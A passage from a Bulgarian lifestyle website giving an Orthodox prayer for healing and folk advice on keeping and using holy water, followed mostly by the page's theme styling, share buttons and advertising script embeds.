ea_hash = "hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div></div><p>„Господи Всемогъщи, лекар на душите и изцелител на телата,<br />
прости ни всяко прегрешение, което сме направили неволно или принудително. Вашият слуга (име) смирено моли за прошка, просветление и изцеление.<br />
Излекувай го от болестта, Господи, и го спаси от неговата слабост.<br />
Дай на духа сила, на очите – светлина,<br />
изчисти тялото от всяка язва и нека в мир сърцето да ходи по пътя на Твоята свята вяра.<br />
Спаси ни, Господи, от всички видими и невидими врагове, и благословен да е Твоят животворящ Дух, сега и винаги, и вовеки веков. Амин.“</p>
<p>МОЛИТВАТА МОЖЕ ДА БЪДЕ ПРОИЗНЕСЕНА ДИРЕКТНО ОТ БОЛНИЯ ИЛИ ОТ ЧЛЕН НА СЕМЕЙСТВОТО МУ.<br />
За да използваме правилно светена вода, трябва да следваме тези правила.<br />
Първо, когато я получаваме, трябва да сме смирени. След това трябва да я надпишем и да я държим в близост до икони или кръстче у дома. Болните хора могат да я пият по всяко време, а здравите трябва да я употребяват сутрин, на гладно. Можем да намажем местата по тялото ни, които ни болят с нея, за да се излекуваме. Ако се наложи да изплакнем шишето, в което се намира водата, е много важно да не я изливаме в канализацията, а в саксия с живи цветя.<br />
<a class="se-box se-article" href="https://vijti.com/?p=58587" target="_blank" rel="noopener noreferrer"><span class="se-box-heading"><span class="se-box-heading-title">Кръстова гора: Учителят Петър Дънов разкрива тайната й и прокобата на железния кръст</span></span><span class="se-box-text">Местността „Кръстова гора“ се намира в Родопите. Една легенда гласи, че някъде там се намира скрита …</span><span class="se-box-date">Jan 14 2019</span><span class="se-box-domain">vijti.com</span></a></p>
<div class="td-a-ad id_bottom_ad "><span class="td-adspot-title"></span><div class="td-visible-desktop">
<script>
/* Vecherno.com - Under article - Desktop - 600x220 */
ea_spot = 12633;
ea_width = 600;
ea_height = 220;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqAFFsif2vyHJsw38BnPmMxO__lakVBaR7wDQEDVOIuq8g,,";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>


<div class="td-visible-phone">
<script>
/* Vecherno.com - Under Article - Mobile - 336x600 */
ea_spot = 12620;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqD1lPeqn1J_XYyw-l72h6Kr4kT6y5bq82AUN7TekJPoa-Us7pZHxE_L";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>





<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - Under Article - Mobile - 336x600 */
ea_spot = 12620;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqD1lPeqn1J_XYyw-l72h6Kr4kT6y5bq82AUN7TekJPoa-Us7pZHxE_L";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>




<div class="td-visible-tablet-portrait">
<script>
/* Vecherno.com - Under Article - Mobile - 336x600 */
ea_spot = 12620;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqD1lPeqn1J_XYyw-l72h6Kr4kT6y5bq82AUN7TekJPoa-Us7pZHxE_L";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>

</div></div></div><div class="td_block_wrap tdb_single_tags tdi_127_361 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_127_361" >
<style>
/* custom css */
.tdi_127_361 span{
                    margin-right: 4px;
                
                    padding: 2px 8px 3px;
                
                    color: #fff;
                
                    background-color: #266fef;
                }.tdi_127_361 a{
                    margin-right: 4px;
                
                    padding: 1px 7px 2px;
                
                    border: 1px solid #ededed;
                
                    color: #111;
                }.tdi_127_361 a:hover{
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                
                    border-color: #266fef;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_127_361 a{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_127_361 a{
                    border: 1px solid #ededed;
                
					font-size:10px !important;
				}.tdi_127_361 span{
					font-size:10px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_127_361 a{
                    border: 1px solid #ededed;
                
					font-size:10px !important;
				}.tdi_127_361 span{
					font-size:10px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://vecherno.com/tag/%d0%bb%d0%b5%d0%ba/">лек</a></li><li><a href="https://vecherno.com/tag/%d0%bb%d0%b5%d1%87%d0%b5%d0%b1%d0%bd%d0%b0-%d1%81%d0%b8%d0%bb%d0%b0/">лечебна сила</a></li><li><a href="https://vecherno.com/tag/%d0%bc%d0%be%d0%bb%d0%b8%d1%82%d0%b2%d0%b0/">молитва</a></li><li><a href="https://vecherno.com/tag/%d1%81%d0%b2%d0%b5%d1%82%d0%b5%d0%bd%d0%b0-%d0%b2%d0%be%d0%b4%d0%b0/">светена вода</a></li><li><a href="https://vecherno.com/tag/%d1%82%d0%b0%d0%b9%d0%bd%d0%b0/">тайна</a></li></ul></div></div><div class="td_block_wrap tdb_single_post_share tdi_128_374 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_128_374" >
<style>

/* inline tdc_css att */

.tdi_128_374{
margin-top:20px !important;
margin-bottom:16px !important;
}

</style>
<style>
/* custom css */
.tdi_128_374 .td-social-share-text{
					font-family:Rubik !important;
				}.tdi_128_374 .td-social-network{
					font-family:Rubik !important;
				}
</style><div id="tdi_128_374" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-bar td-post-sharing-style5 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvecherno.com%2F%25d1%2582%25d0%25b0%25d0%25b9%25d0%25bd%25d0%25b0%25d1%2582%25d0%25b0-%25d0%25bd%25d0%25b0-%25d1%2581%25d0%25b2%25d0%25b5%25d1%2582%25d0%25b5%25d0%25bd%25d0%25b0%25d1%2582%25d0%25b0-%25d0%25b2%25d0%25be%25d0%25b4%25d0%25b0-%25d0%25b8-%25d0%25ba%25d0%25b0%25d0%25ba-%25d0%25b4%25d0%25b0-%25d1%2581%25d0%25b5-%25d0%25bb%25d0%25b5%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%A2%D0%B0%D0%B9%D0%BD%D0%B0%D1%82%D0%B0+%D0%BD%D0%B0+%D1%81%D0%B2%D0%B5%D1%82%D0%B5%D0%BD%D0%B0%D1%82%D0%B0+%D0%B2%D0%BE%D0%B4%D0%B0+%D0%B8+%D0%BA%D0%B0%D0%BA+%D0%B4%D0%B0+%D1%81%D0%B5+%D0%BB%D0%B5%D0%BA%D1%83%D0%B2%D0%B0%D0%BC%D0%B5+%D1%81+%D0%BD%D0%B5%D1%8F&url=https%3A%2F%2Fvecherno.com%2F%25d1%2582%25d0%25b0%25d0%25b9%25d0%25bd%25d0%25b0%25d1%2582%25d0%25b0-%25d0%25bd%25d0%25b0-%25d1%2581%25d0%25b2%25d0%25b5%25d1%2582%25d0%25b5%25d0%25bd%25d0%25b0%25d1%2582%25d0%25b0-%25d0%25b2%25d0%25be%25d0%25b4%25d0%25b0-%25d0%25b8-%25d0%25ba%25d0%25b0%25d0%25ba-%25d0%25b4%25d0%25b0-%25d1%2581%25d0%25b5-%25d0%25bb%25d0%25b5%2F&via=Vecherno.com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://vecherno.com/%d1%82%d0%b0%d0%b9%d0%bd%d0%b0%d1%82%d0%b0-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%b5%d0%bd%d0%b0%d1%82%d0%b0-%d0%b2%d0%be%d0%b4%d0%b0-%d0%b8-%d0%ba%d0%b0%d0%ba-%d0%b4%d0%b0-%d1%81%d0%b5-%d0%bb%d0%b5/&amp;media=https://vecherno.com/wp-content/uploads/2019/02/2019-02-26_09-23-52.png&description=%D0%A2%D0%B0%D0%B9%D0%BD%D0%B0%D1%82%D0%B0+%D0%BD%D0%B0+%D1%81%D0%B2%D0%B5%D1%82%D0%B5%D0%BD%D0%B0%D1%82%D0%B0+%D0%B2%D0%BE%D0%B4%D0%B0+%D0%B8+%D0%BA%D0%B0%D0%BA+%D0%B4%D0%B0+%D1%81%D0%B5+%D0%BB%D0%B5%D0%BA%D1%83%D0%B2%D0%B0%D0%BC%D0%B5+%D1%81+%D0%BD%D0%B5%D1%8F">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://vecherno.com/%d1%82%d0%b0%d0%b9%d0%bd%d0%b0%d1%82%d0%b0-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%b5%d0%bd%d0%b0%d1%82%d0%b0-%d0%b2%d0%be%d0%b4%d0%b0-%d0%b8-%d0%ba%d0%b0%d0%ba-%d0%b4%d0%b0-%d1%81%d0%b5-%d0%bb%d0%b5/">
                                        <div class="td-social-but-icon"><i class="td-icon-vk"></i></div>
                                        <div class="td-social-but-text">VK</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%D0%A2%D0%B0%D0%B9%D0%BD%D0%B0%D1%82%D0%B0+%D0%BD%D0%B0+%D1%81%D0%B2%D0%B5%D1%82%D0%B5%D0%BD%D0%B0%D1%82%D0%B0+%D0%B2%D0%BE%D0%B4%D0%B0+%D0%B8+%D0%BA%D0%B0%D0%BA+%D0%B4%D0%B0+%D1%81%D0%B5+%D0%BB%D0%B5%D0%BA%D1%83%D0%B2%D0%B0%D0%BC%D0%B5+%D1%81+%D0%BD%D0%B5%D1%8F %0A%0A https://vecherno.com/%d1%82%d0%b0%d0%b9%d0%bd%d0%b0%d1%82%d0%b0-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%b5%d0%bd%d0%b0%d1%82%d0%b0-%d0%b2%d0%be%d0%b4%d0%b0-%d0%b8-%d0%ba%d0%b0%d0%ba-%d0%b4%d0%b0-%d1%81%d0%b5-%d0%bb%d0%b5/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_128_374">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_130_3a6  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_130_3a6{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_130_3a6,
				.tdi_130_3a6 .tdc-inner-columns{
				    display: block;
				}.tdi_130_3a6 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_132_b5b  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_132_b5b{
                    vertical-align: baseline;
                }.tdi_132_b5b .wpb_wrapper,
				.tdi_132_b5b .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_132_b5b .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_134_636  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_134_636{
margin-top:20px !important;
margin-bottom:0px !important;
padding-bottom:1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_134_636{
margin-top:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_134_636{
margin-top:0px !important;
}
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_136_6a9  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_136_6a9{
margin-bottom:0px !important;
padding-bottom:1px !important;
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_138_3b2  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_138_3b2{
padding-bottom:1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_138_3b2{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_138_3b2{
margin-bottom:15px !important;
}
}

</style></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_139_946 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_139_946{
margin-bottom:36px !important;
padding-top:30px !important;
padding-right:30px !important;
padding-bottom:30px !important;
padding-left:30px !important;
border-style:dotted !important;
border-color:#000000 !important;
border-width: 1px 1px 1px 1px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_139_946{
padding-top:15px !important;
padding-right:15px !important;
padding-bottom:15px !important;
padding-left:15px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_139_946{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_139_946{
margin-bottom:20px !important;
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_139_946.td-a-rec{
					text-align: center;
				}.tdi_139_946 .td-element-style{
					z-index: -1;
				}
</style><div class="td-visible-desktop">
<script>
/* Vecherno.com - Under article - Desktop2under - 728x250 */
ea_spot = 12635;
ea_width = 728;
ea_height = 250;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBqEY8f3JZhEf0Hlp7t2cESRhsnePNjD-ngKiao76VXWC-u2II5cAnR";
</script>
<script src="//eadsrv.com/js/display.js"></script>

</div>

</div></div></div></div></div></div></div><div class="vc_column tdi_141_924  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>

/* custom css */
.tdi_141_924{
                    vertical-align: baseline;
                }.tdi_141_924 .wpb_wrapper,
				.tdi_141_924 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_141_924 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_141_924 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_141_924{
width:340px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_141_924{
width:280px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_141_924{
width:220px !important;
}
}

</style><div class="wpb_wrapper"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_142_b26 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_142_b26{
margin-top:20px !important;
margin-bottom:36px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_142_b26{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_142_b26{
margin-top:10px !important;
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_142_b26.td-a-rec{
					text-align: center;
				}.tdi_142_b26 .td-element-style{
					z-index: -1;
				}
</style><div class="td-visible-desktop">
  <script>
/* Vecherno.com - Sidebar Right - Desktop - 300x600 */
ea_spot = 12630;
ea_width = 300;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqDpOwGuU_0wUP_khZLg47lci9HRjKMyTnjJCnj7i5tl5Z4tODq_6_Q1";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>

</div><div class="td_block_wrap td_block_title tdi_143_da4 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_143_da4" >
<style>

/* inline tdc_css att */

.tdi_143_da4{
margin-bottom:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_143_da4 .td-block-title a,
				.tdi_143_da4 .td-block-title span{
					font-family:Rubik !important;font-size:26px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_143_da4 .td-block-title a,
				.tdi_143_da4 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_143_da4 .td-block-title a,
				.tdi_143_da4 .td-block-title span{
					font-family:Rubik !important;font-size:20px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_143_da4 .td-block-title a,
				.tdi_143_da4 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Последни новини</span></h4></div><div class="td_block_wrap td_flex_block_5 tdi_144_4a9 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_144_4a9" >
<style>

/* inline tdc_css att */

.tdi_144_4a9{
margin-bottom:27px !important;
padding-bottom:20px !important;
border-style:dotted !important;
border-color:#000000 !important;
border-width: 0px 0px 1px 0px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_144_4a9{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_144_4a9{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_144_4a9 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
				    display: flex;
				}.tdi_144_4a9 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_144_4a9 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_144_4a9 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				
                    display: flex;
                    flex-wrap: wrap;
				}.tdi_144_4a9 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_144_4a9 .td-module-container{
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_144_4a9 .entry-thumb{
					background-position: center 50%;
				}.tdi_144_4a9 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_144_4a9 .td-post-vid-time{
					display: block;
				}.tdi_144_4a9 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_144_4a9 .entry-title{
					margin: 8px 0 0;
				
					font-family:Rubik !important;font-size:20px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_144_4a9 .td-excerpt{
					margin: 8px 0 0;
				}.tdi_144_4a9 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_144_4a9 .td-post-category{
					display: inline-block;
				
					margin: 2px 6px 0 0;
				
					padding: 0 6px 0 0;
				
					border-width: 0 1px 0 0;
					border-style: solid;
					border-color: #000;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					border-color: #aaaaaa;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_144_4a9 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_144_4a9 .td-post-date,
				.tdi_144_4a9 .td-post-author-name span{
					display: inline-block;
				}.tdi_144_4a9 .entry-review-stars{
					display: inline-block;
				}.tdi_144_4a9 .td-icon-star,
                .tdi_144_4a9 .td-icon-star-empty,
                .tdi_144_4a9 .td-icon-star-half{
					font-size: 15px;
				}.tdi_144_4a9 .td-module-comments{
					display: none;
				}.tdi_144_4a9 .td-read-more{
					display: none;
				}.tdi_144_4a9 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_144_4a9 .td-post-category:hover{
					color: #000000;
				}.tdi_144_4a9 .td-post-author-name a{
					color: #666666;
				}.tdi_144_4a9 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_144_4a9 .td-editor-date,
				.tdi_144_4a9 .td-editor-date .td-post-author-name,
				.tdi_144_4a9 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_144_4a9 .td-image-container{
				    flex: 0 0 0;
				}html:not([class*='ie']) .tdi_144_4a9 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_144_4a9 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_144_4a9 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_144_4a9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_144_4a9 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_144_4a9 .td-module-container:before{
					bottom: -18px;
				}.tdi_144_4a9 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_144_4a9 .td-excerpt{
					display: none;
				}.tdi_144_4a9 .entry-title{
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_144_4a9 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_144_4a9 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_144_4a9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_144_4a9 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_144_4a9 .td-module-container:before{
					bottom: -18px;
				}.tdi_144_4a9 .td-excerpt{
					display: none;
				}.tdi_144_4a9 .td-post-author-name{
					display: none;
				}.tdi_144_4a9 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_144_4a9 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_144_4a9 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_144_4a9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_144_4a9 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_144_4a9 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_144_4a9 = new tdBlock();
block_tdi_144_4a9.id = "tdi_144_4a9";
block_tdi_144_4a9.atts = '{"art_title_pos":"bottom","info_pos":"title","art_excerpt_pos":"bottom","modules_category":"","btn_pos":"bottom","limit":"1","show_btn":"none","show_com":"none","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","f_ex_font_family":"","modules_category_padding":"0 6px 0 0","tdc_css":"[base64]","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","modules_category_border":"0 1px 0 0","modules_category_margin":"2px 6px 0 0","art_title":"8px 0 0","art_excerpt":"8px 0 0","mc5_el":"20","image_height":"eyJhbGwiOiI2NiIsImxhbmRzY2FwZSI6IjYwIn0=","hide_image":"","f_cat_font_line_height":"1","title_txt_hover":"#266fef","image_size":"td_485x360","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","cat_border":"#aaaaaa","show_excerpt":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIn0=","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","category_id":"_current_cat","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc5_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","modules_on_row":"100%","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","image_margin":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_padding":"","meta_padding2":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","info_space":"","excerpt_inline":"","meta_space":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","show_cat":"inline-block","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info 